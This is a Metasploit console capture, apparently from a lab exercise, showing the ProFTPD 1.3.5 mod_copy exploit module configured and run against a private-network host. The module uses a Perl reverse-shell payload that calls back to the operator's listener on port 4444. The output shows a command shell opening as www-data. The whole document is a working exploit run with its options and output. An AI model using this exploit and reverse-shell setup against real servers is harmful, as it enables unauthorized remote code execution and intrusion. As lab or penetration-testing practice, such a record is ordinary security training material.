 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS 172.28.128.3 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file
:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connec
tions
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.128.1 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] 172.28.128.3:80 - 172.28.128.3:21 - Connected to FTP server
[*] 172.28.128.3:80 - 172.28.128.3:21 - Sending copy commands to FTP server
[*] 172.28.128.3:80 - Executing PHP payload /NsPxE.php
[*] Command shell session 5 opened (172.28.128.1:4444 -> 172.28.128.3:54528) at 2021-03-23 11:28:53 +0200
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)